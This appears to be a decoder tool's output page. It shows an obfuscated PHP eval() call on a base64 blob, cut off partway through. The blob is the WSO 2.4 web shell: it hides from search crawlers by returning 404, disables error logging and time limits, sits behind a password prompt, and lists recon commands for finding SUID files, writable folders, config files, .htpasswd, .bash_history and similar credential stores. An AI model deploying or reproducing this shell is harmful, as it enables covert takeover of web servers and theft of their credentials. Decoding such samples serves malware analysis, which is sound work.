
Decoded Output
download
/*59862*/
eval
(
$mosimage_category
(
'aWYoIWVtcHR5KCRfU0VSVkVSWydIVFRQX1VTRVJfQUdFTlQnXSkpIHsNCiAgICAkdXNlckFnZW50cyA9IGFycmF5KCJHb29nbGUiLCAiU2x1cnAiLCAiTVNOQm90IiwgImlhX2FyY2hpdmVyIiwgIllhbmRleCIsICJSYW1ibGVyIik7DQogICAgaWYocHJlZ19tYXRjaCgnLycgLiBpbXBsb2RlKCd8JywgJHVzZXJBZ2VudHMpIC4gJy9pJywgJF9TRVJWRVJbJ0hUVFBfVVNFUl9BR0VOVCddKSkgew0KICAgICAgICBoZWFkZXIoJ0hUVFAvMS4wIDQwNCBOb3QgRm91bmQnKTsNCiAgICAgICAgZXhpdDsNCiAgICB9DQp9DQoNCkBzZXNzaW9uX3N0YXJ0KCk7DQpAaW5pX3NldCgnZXJyb3JfbG9nJyxOVUxMKTsNCkBpbmlfc2V0KCdsb2dfZXJyb3JzJywwKTsNCkBpbmlfc2V0KCdtYXhfZXhlY3V0aW9uX3RpbWUnLDApOw0KQHNldF90aW1lX2xpbWl0KDApOw0KQHNldF9tYWdpY19xdW90ZXNfcnVudGltZSgwKTsNCkBkZWZpbmUoJ1dTT19WRVJTSU9OJywgJzIuNCcpOw0KDQppZihnZXRfbWFnaWNfcXVvdGVzX2dwYygpKSB7DQoJZnVuY3Rpb24gV1NPc3RyaXBzbGFzaGVzKCRhcnJheSkgew0KCQlyZXR1cm4gaXNfYXJyYXkoJGFycmF5KSA/IGFycmF5X21hcCgnV1NPc3RyaXBzbGFzaGVzJywgJGFycmF5KSA6IHN0cmlwc2xhc2hlcygkYXJyYXkpOw0KCX0NCgkkX1BPU1QgPSBXU09zdHJpcHNsYXNoZXMoJF9QT1NUKTsNCn0NCg0KZnVuY3Rpb24gd3NvTG9naW4oKSB7DQoJZGllKCI8cHJlIGFsaWduPWNlbnRlcj48Zm9ybSBtZXRob2Q9cG9zdD5QYXNzd29yZDogPGlucHV0IHR5cGU9cGFzc3dvcmQgbmFtZT1wYXNzPjxpbnB1dCB0eXBlPXN1Ym1pdCB2YWx1ZT0nPj4nPjwvZm9ybT48L3ByZT4iKTsNCn0NCg0KaWYoIWlzc2V0KCRfU0VTU0lPTlttZDUoJF9TRVJWRVJbJ0hUVFBfSE9TVCddKV0pKQ0KCWlmKCBlbXB0eSgkbW9zaW1hZ2Vfc2Vzc2lvbikgfHwgKCBpc3NldCgkX1BPU1RbJ3Bhc3MnXSkgJiYgKG1kNSgkX1BPU1RbJ3Bhc3MnXSkgPT0gJG1vc2ltYWdlX3Nlc3Npb24pICkgKQ0KCQkkX1NFU1NJT05bbWQ1KCRfU0VSVkVSWydIVFRQX0hPU1QnXSldID0gdHJ1ZTsNCgllbHNlDQoJCXdzb0xvZ2luKCk7DQoNCmlmKHN0cnRvbG93ZXIoc3Vic3RyKFBIUF9PUywwLDMpKSA9PSAid2luIikNCgkkb3MgPSAnd2luJzsNCmVsc2UNCgkkb3MgPSAnbml4JzsNCg0KJHNhZmVfbW9kZSA9IEBpbmlfZ2V0KCdzYWZlX21vZGUnKTsNCmlmKCEkc2FmZV9tb2RlKQ0KICAgIGVycm9yX3JlcG9ydGluZygwKTsNCg0KJGRpc2FibGVfZnVuY3Rpb25zID0gQGluaV9nZXQoJ2Rpc2FibGVfZnVuY3Rpb25zJyk7DQokaG9tZV9jd2QgPSBAZ2V0Y3dkKCk7DQppZihpc3NldCgkX1BPU1RbJ2MnXSkpDQoJQGNoZGlyKCRfUE9TVFsnYyddKTsNCiRjd2QgPSBAZ2V0Y3dkKCk7DQppZigkb3MgPT0gJ3dpbicpIHsNCgkkaG9tZV9jd2QgPSBzdHJfcmVwbGFjZSgiXFwiLCAiLyIsICRob21lX2N3ZCk7DQoJJGN3ZCA9IHN0cl9yZXBsYWNlKCJcXCIsICIvIiwgJGN3ZCk7DQp9DQppZiggJGN3ZFtzdHJsZW4oJGN3ZCktMV0gIT0gJy8nICkNCgkkY3dkIC49ICcvJzsNCg0KaWYoIWlzc2V0KCRfU0VTU0lPTlttZDUoJF9TRVJWRVJbJ0hUVFBfSE9TVCddKSAuICdhamF4J10pKQ0KICAgICRfU0VTU0lPTlttZDUoJF9TRVJWRVJbJ0hUVFBfSE9TVCddKSAuICdhamF4J10gPSAoYm9vbCkkR0xPQkFMU1snZGVmYXVsdF91c2VfYWpheCddOw0KCQ0KaWYoJG9zID09ICd3aW4nKQ0KCSRhbGlhc2VzID0gYXJyYXkoDQoJCSJMaXN0IERpcmVjdG9yeSIgPT4gImRpciIsDQogICAgCSJGaW5kIGluZGV4LnBocCBpbiBjdXJyZW50IGRpciIgPT4gImRpciAvcyAvdyAvYiBpbmRleC5waHAiLA0KICAgIAkiRmluZCAqY29uZmlnKi5waHAgaW4gY3VycmVudCBkaXIiID0+ICJkaXIgL3MgL3cgL2IgKmNvbmZpZyoucGhwIiwNCiAgICAJIlNob3cgYWN0aXZlIGNvbm5lY3Rpb25zIiA9PiAibmV0c3RhdCAtYW4iLA0KICAgIAkiU2hvdyBydW5uaW5nIHNlcnZpY2VzIiA9PiAibmV0IHN0YXJ0IiwNCiAgICAJIlVzZXIgYWNjb3VudHMiID0+ICJuZXQgdXNlciIsDQogICAgCSJTaG93IGNvbXB1dGVycyIgPT4gIm5ldCB2aWV3IiwNCgkJIkFSUCBUYWJsZSIgPT4gImFycCAtYSIsDQoJCSJJUCBDb25maWd1cmF0aW9uIiA9PiAiaXBjb25maWcgL2FsbCINCgkpOw0KZWxzZQ0KCSRhbGlhc2VzID0gYXJyYXkoDQogIAkJIkxpc3QgZGlyIiA9PiAibHMgLWxoYSIsDQoJCSJsaXN0IGZpbGUgYXR0cmlidXRlcyBvbiBhIExpbnV4IHNlY29uZCBleHRlbmRlZCBmaWxlIHN5c3RlbSIgPT4gImxzYXR0ciAtdmEiLA0KICAJCSJzaG93IG9wZW5lZCBwb3J0cyIgPT4gIm5ldHN0YXQgLWFuIHwgZ3JlcCAtaSBsaXN0ZW4iLA0KICAgICAgICAicHJvY2VzcyBzdGF0dXMiID0+ICJwcyBhdXgiLA0KCQkiRmluZCIgPT4gIiIsDQogIAkJImZpbmQgYWxsIHN1aWQgZmlsZXMiID0+ICJmaW5kIC8gLXR5cGUgZiAtcGVybSAtMDQwMDAgLWxzIiwNCiAgCQkiZmluZCBzdWlkIGZpbGVzIGluIGN1cnJlbnQgZGlyIiA9PiAiZmluZCAuIC10eXBlIGYgLXBlcm0gLTA0MDAwIC1scyIsDQogIAkJImZpbmQgYWxsIHNnaWQgZmlsZXMiID0+ICJmaW5kIC8gLXR5cGUgZiAtcGVybSAtMDIwMDAgLWxzIiwNCiAgCQkiZmluZCBzZ2lkIGZpbGVzIGluIGN1cnJlbnQgZGlyIiA9PiAiZmluZCAuIC10eXBlIGYgLXBlcm0gLTAyMDAwIC1scyIsDQogIAkJImZpbmQgY29uZmlnLmluYy5waHAgZmlsZXMiID0+ICJmaW5kIC8gLXR5cGUgZiAtbmFtZSBjb25maWcuaW5jLnBocCIsDQogIAkJImZpbmQgY29uZmlnKiBmaWxlcyIgPT4gImZpbmQgLyAtdHlwZSBmIC1uYW1lIFwiY29uZmlnKlwiIiwNCiAgCQkiZmluZCBjb25maWcqIGZpbGVzIGluIGN1cnJlbnQgZGlyIiA9PiAiZmluZCAuIC10eXBlIGYgLW5hbWUgXCJjb25maWcqXCIiLA0KICAJCSJmaW5kIGFsbCB3cml0YWJsZSBmb2xkZXJzIGFuZCBmaWxlcyIgPT4gImZpbmQgLyAtcGVybSAtMiAtbHMiLA0KICAJCSJmaW5kIGFsbCB3cml0YWJsZSBmb2xkZXJzIGFuZCBmaWxlcyBpbiBjdXJyZW50IGRpciIgPT4gImZpbmQgLiAtcGVybSAtMiAtbHMiLA0KICAJCSJmaW5kIGFsbCBzZXJ2aWNlLnB3ZCBmaWxlcyIgPT4gImZpbmQgLyAtdHlwZSBmIC1uYW1lIHNlcnZpY2UucHdkIiwNCiAgCQkiZmluZCBzZXJ2aWNlLnB3ZCBmaWxlcyBpbiBjdXJyZW50IGRpciIgPT4gImZpbmQgLiAtdHlwZSBmIC1uYW1lIHNlcnZpY2UucHdkIiwNCiAgCQkiZmluZCBhbGwgLmh0cGFzc3dkIGZpbGVzIiA9PiAiZmluZCAvIC10eXBlIGYgLW5hbWUgLmh0cGFzc3dkIiwNCiAgCQkiZmluZCAuaHRwYXNzd2QgZmlsZXMgaW4gY3VycmVudCBkaXIiID0+ICJmaW5kIC4gLXR5cGUgZiAtbmFtZSAuaHRwYXNzd2QiLA0KICAJCSJmaW5kIGFsbCAuYmFzaF9oaXN0b3J5IGZpbGVzIiA9PiAiZmluZCAvIC10eXBlIGYgLW5hbWUgLmJhc2hfaGlzdG9yeSIsDQogIAkJImZpbmQgLmJhc2hfaGlzdG9yeSBmaWxlcyBpbiBjdXJyZW50IGRpciIgPT4gImZpbmQgLiAtdHlwZSBmIC1uYW1lIC5iYXNoX2hpc3RvcnkiLA0KICAJCSJmaW5kIGFsbCAuZmV0Y2htYWlscmMgZmlsZXMiID0+ICJmaW5kIC8gLXR5cGUgZiAtbmFtZSAuZmV0Y2htYWlscmMiLA0KICAJCSJmaW5kIC5mZXRjaG1haWxyYyBmaWxlcyBpbiBjdXJyZW50IGRpciIgPT4gImZpbmQgLiAtdHlwZSBmIC1uYW1lIC5mZXRjaG1haWxyYyIsDQoJCSJMb2NhdGUiID0+ICIiLA0KICAJCSJsb2NhdGUgaHR0cGQuY29uZiBmaWxlcyIgPT4gImxvY2F0ZSBodHRwZC5jb25mIiwNCgkJImxvY2F0ZSB2aG9zdHMuY29uZiBmaWxlcyIgPT4gImxvY2F0ZSB2aG9zdHMuY29uZiIsDQoJCSJsb2NhdGUgcHJvZnRwZC5jb25mIGZpbGVzIiA9PiAibG9jYXRlIHByb2Z0cGQuY29uZiIsDQoJCSJsb2NhdGUgcHN5Ym5jLmNvbmYgZmlsZXMiID0+ICJsb2NhdGUgcHN5Ym5jLmNvbmYiLA0KCQkibG9jYXRlIG15LmNvbmYgZmlsZXMiID0+ICJsb2NhdGUgbXkuY29uZiIsDQoJCSJsb2NhdGUgYWRtaW4ucGhwIGZpbGVzIiA9PiJsb2NhdGUgYWRtaW4ucGhwIiwNCgkJImxvY2F0ZSBjZmcucGhwIGZpbGVzIiA9PiAibG9jYXRlIGNmZy5waHAiLA0KCQkibG9jYXRlIGNvbmYucGhwIGZpbGVzIiA9PiAibG9jYXRlIGNvbmYucGhwIiwNCgkJImxvY2F0ZSBjb25maWcuZGF0IGZpbGVzIiA9PiAibG9jYXRlIGNvbmZpZy5kYXQiLA0KCQkibG9jYXRlIGNvbmZpZy5waHAgZmlsZXMiID0+ICJsb2NhdGUgY29uZmlnLnBocCIsDQoJCSJsb2NhdGUgY29uZmlnLmluYyBmaWxlcyIgPT4gImxvY2F0ZSBjb25maWcuaW5jIiwNCgkJImxvY2F0ZSBjb25maWcuaW5jLnBocCIgPT4gImxvY2F0ZSBjb25maWcuaW5jLnBocCIsDQoJCSJsb2NhdGUgY29uZmlnLmRlZmF1bHQucGhwIGZpbGVzIiA9PiAibG9jYXRlIGNvbmZpZy5kZWZhdWx0LnBocCIsDQoJCSJsb2NhdGUgY29uZmlnKiBmaWxlcyAiID0+ICJsb2NhdGUgY29uZmlnIiwNCgkJImxvY2F0ZSAuY29uZiBmaWxlcyI9PiJsb2NhdGUgJy5jb25mJyIsDQoJCSJsb2NhdGUgLnB3ZCBmaWxlcyIgPT4gImxvY2F0ZSAnLnB3ZCciLA0KCQkibG9jYXRlIC5zcWwgZmlsZXMiID0+ICJsb2NhdGUgJy5zcWwnIiwNCgkJImxvY2F0ZSAuaHRwYXNzd2QgZmlsZXMiID0+ICJsb2NhdGUgJy5odHBhc3N3ZCciLA0KCQkibG9jYXRlIC5iYXNoX2hpc3RvcnkgZmlsZXMiID0+ICJsb2NhdGUgJy5iYXNoX2hpc3RvcnknIiwNCgkJImxvY2F0ZSAubXlzcWxfaGlzdG9yeSBmaWxlcyIgPT4gImxvY2F0ZSAnLm15c3FsX2hpc3RvcnknIiwNCgkJImxvY2F0ZSAuZmV0Y2htYWlscmMgZmlsZXMiID0+ICJsb2NhdGUgJy5mZXRjaG1haWxyYyciLA0KCQkibG9jYXRlIGJhY2t1cCBmaWxlcyIgPT4gImxvY2F0ZSBiYWNrdXAiLA0KCQkibG9jYXRlIGR1bXAgZmlsZXMiID0+ICJsb2NhdGUgZHVtcCIsDQoJCSJsb2NhdGUgcHJpdiBmaWxlcyIgPT4gImxvY2F0ZSBwcml2IgkNCgkpOw0KDQpmdW5jdGlvbiB3c29IZWFkZXIoKSB7DQoJaWYoZW1wdHkoJF9QT1NUWydjaGFyc2V0J10pKQ0KCQkkX1BPU1RbJ2NoYXJzZXQnXSA9ICRHTE9CQUxTWydkZWZhdWx0X2NoYXJzZXQnXTsNCglnbG9iYWwgJGNvbG9yOw0KCWVjaG8gIjxodG1sPjxoZWFkPjxtZXRhIGh0dHAtZXF1aXY9J0NvbnRlbnQtVHlwZScgY29udGVudD0ndGV4dC9odG1sOyBjaGFyc2V0PSIgLiAkX1BPU1RbJ2NoYXJzZXQnXSAuICInPjx0aXRsZT4iIC4gJF9TRVJWRVJbJ0hUVFBfSE9TVCddIC4gIiAtIFdTTyAiIC4gV1NPX1ZFUlNJT04gLiI8L3RpdGxlPg0KPHN0eWxlPg0KYm9keXtiYWNrZ3JvdW5kLWNvbG9yOiM0NDQ7Y29sb3I6I2UxZTFlMTt9DQpib2R5LHRkLHRoeyBmb250OiA5cHQgTHVjaWRhLFZlcmRhbmE7bWFyZ2luOjA7dmVydGljYWwtYWxpZ246dG9wO2NvbG9yOiNlMWUxZTE7IH0NCnRhYmxlLmluZm97IGNvbG9yOiNmZmY7YmFja2dyb3VuZC1jb2xvcjojMjIyOyB9DQpzcGFuLGgxLGF7IGNvbG9yOiAkY29sb3IgIWltcG9ydGFudDsgfQ0Kc3BhbnsgZm9udC13ZWlnaHQ6IGJvbGRlcjsgfQ0KaDF7IGJvcmRlci1sZWZ0OjVweCBzb2xpZCAkY29sb3I7cGFkZGluZzogMnB4IDVweDtmb250OiAxNHB0IFZlcmRhbmE7YmFja2dyb3VuZC1jb2xvcjojMjIyO21hcmdpbjowcHg7IH0NCmRpdi5jb250ZW50eyBwYWRkaW5nOiA1cHg7bWFyZ2luLWxlZnQ6NXB4O2JhY2tncm91bmQtY29sb3I6IzMzMzsgfQ0KYXsgdGV4dC1kZWNvcmF0aW9uOm5vbmU7IH0NCmE6aG92ZXJ7IHRleHQtZGVjb3JhdGlvbjp1bmRlcmxpbmU7IH0NCi5tbDF7IGJvcmRlcjoxcHggc29saWQgIzQ0NDtwYWRkaW5nOjVweDttYXJnaW46MDtvdmVyZmxvdzogYXV0bzsgfQ0KLmJpZ2FyZWF7IHdpZHRoOjEwMCU7aGVpZ2h0OjI1MHB4OyB9DQppbnB1dCx0ZXh0YXJlYSxzZWxlY3R7IG1hcmdpbjowO2NvbG9yOiNmZmY7YmFja2dyb3VuZC1jb2xvcjojNTU1O2JvcmRlcjoxcHggc29saWQgJGNvbG9yOyBmb250OiA5cHQgTW9ub3NwYWNlLCdDb3VyaWVyIE5ldyc7IH0NCmZvcm17IG1hcmdpbjowcHg7IH0NCiN0b29sc1RibHsgdGV4dC1hbGlnbjpjZW50ZXI7IH0NCi50b29sc0lucHsgd2lkdGg6IDMwMHB4IH0NCi5tYWluIHRoe3RleHQtYWxpZ246bGVmdDtiYWNrZ3JvdW5kLWNvbG9yOiM1ZTVlNWU7fQ0KLm1haW4gdHI6aG92ZXJ7YmFja2dyb3VuZC1jb2xvcjojNWU1ZTVlfQ0KLmwxe2JhY2tncm91bmQtY29sb3I6IzQ0NH0NCi5sMntiYWNrZ3JvdW5kLWNvbG9yOiMzMzN9DQpwcmV7Zm9udC1mYW1pbHk6Q291cmllcixNb25vc3BhY2U7fQ0KPC9zdHlsZT4NCjxzY3JpcHQ+DQogICAgdmFyIGNfID0gJyIgLiBodG1sc3BlY2lhbGNoYXJzKCRHTE9CQUxTWydjd2QnXSkgLiAiJzsNCiAgICB2YXIgYV8gPSAnIiAuIGh0bWxzcGVjaWFsY2hhcnMoQCRfUE9TVFsnYSddKSAuIicNCiAgICB2YXIgY2hhcnNldF8gPSAnIiAuIGh0bWxzcGVjaWFsY2hhcnMoQCRfUE9TVFsnY2hhcnNldCddKSAuIic7DQogICAgdmFyIHAxXyA9ICciIC4gKChzdHJwb3MoQCRfUE9TVFsncDEnXSwiXG4iKSE9PWZhbHNlKT8nJzpodG1sc3BlY2lhbGNoYXJzKCRfUE9TVFsncDEnXSxFTlRfUVVPVEVTKSkgLiInOw0KICAgIHZhciBwMl8gPSAnIiAuICgoc3RycG9zKEAkX1BPU1RbJ3AyJ10sIlxuIikhPT1mYWxzZSk/Jyc6aHRtbHNwZWNpYWxjaGFycygkX1BPU1RbJ3AyJ10sRU5UX1FVT1RFUykpIC4iJzsNCiAgICB2YXIgcDNfID0gJyIgLiAoKHN0cnBvcyhAJF9QT1NUWydwMyddLCJcbiIpIT09ZmFsc2UpPycnOmh0bWxzcGVjaWFsY2hhcnMoJF9QT1NUWydwMyddLEVOVF9RVU9URVMpKSAuIic7DQogICAgdmFyIGQgPSBkb2N1bWVudDsNCglmdW5jdGlvbiBzZXQoYSxjLHAxLHAyLHAzLGNoYXJzZXQpIHsNCgkJaWYoYSE9bnVsbClkLm1mLmEudmFsdWU9YTtlbHNlIGQubWYuYS52YWx1ZT1hXzsNCgkJaWYoYyE9bnVsbClkLm1mLmMudmFsdWU9YztlbHNlIGQubWYuYy52YWx1ZT1jXzsNCgkJaWYocDEhPW51bGwpZC5tZi5wMS52YWx1ZT1wMTtlbHNlIGQubWYucDEudmFsdWU9cDFfOw0KCQlpZihwMiE9bnVsbClkLm1mLnAyLnZhbHVlPXAyO2Vsc2UgZC5tZi5wMi52YWx1ZT1wMl87DQoJCWlmKHAzIT1udWxsKWQubWYucDMudmFsdWU9cDM7ZWxzZSBkLm1mLnAzLnZhbHVlPXAzXzsNCgkJaWYoY2hhcnNldCE9bnVsbClkLm1mLmNoYXJzZXQudmFsdWU9Y2hhcnNldDtlbHNlIGQubWYuY2hhcnNldC52YWx1ZT1jaGFyc2V0XzsNCgl9DQoJZnVuY3Rpb24gZyhhLGMscDEscDIscDMsY2hhcnNldCkgew0KCQlzZXQoYSxjLHAxLHAyLHAzLGNoYXJzZXQpOw0KCQlkLm1mLnN1Ym1pdCgpOw0KCX0NCglmdW5jdGlvbiBhKGEsYyxwMSxwMixwMyxjaGFyc2V0KSB7DQoJCXNldChhLGMscDEscDIscDMsY2hhcnNldCk7DQoJCXZhciBwYXJhbXMgPSAnYWpheD10cnVlJzsNCgkJZm9yKGk9MDtpPGQubWYuZWxlbWVudHMubGVuZ3RoO2krKykNCgkJCXBhcmFtcyArPSAnJicrZC5tZi5lbGVtZW50c1tpXS5uYW1lKyc9JytlbmNvZGVVUklDb21wb25lbnQoZC5tZi5